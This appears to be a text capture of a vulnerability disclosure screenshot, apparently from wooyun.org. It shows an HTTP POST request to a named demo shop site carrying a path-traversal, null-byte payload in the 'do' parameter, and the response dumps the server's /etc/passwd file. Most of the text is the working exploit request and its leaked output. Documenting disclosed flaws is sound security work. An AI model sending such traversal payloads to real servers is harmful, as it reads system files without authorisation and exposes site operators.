 Request Text Only
HTTPS Method: POST Protocol: HTTP/1.1 URI: /?do=../../../../../../../../../../etc/passwd%00.jpg&mod=faq Edit Request Variables
Request Headers Request Data
Header Name Header Value
1 order_sn=1
Content-Length 10
Content-Type application/x-www-form-urlencoded
Referer http://demo.taodiantong.cn/
Cookie PHPSESSID=3493530d9436ba6a99b6c0d8dfad9981; de...
Host demo.taodiantong.cn
Connection Keep-alive
Accept-Encoding gzip,deflate
User-Agent Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537...
Accept */*
Response Headers Response Data View Page HTML Structure Analysis
Look for: HTML
1
2 root:x:0:0:root:/root:/bin/bash
3 bin:x:1:1:bin:/bin:/sbin/nologin
4 daemon:x:2:2:daemon:/sbin:/sbin/nologin
5 adm:x:3:4:adm:/var/adm:/sbin/nologin
6 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
7 sync:x:5:0:sync:/sbin:/bin/sync
8 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
9 halt:x:7:0:halt:/sbin:/sbin/halt
10 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
www.wooyun.org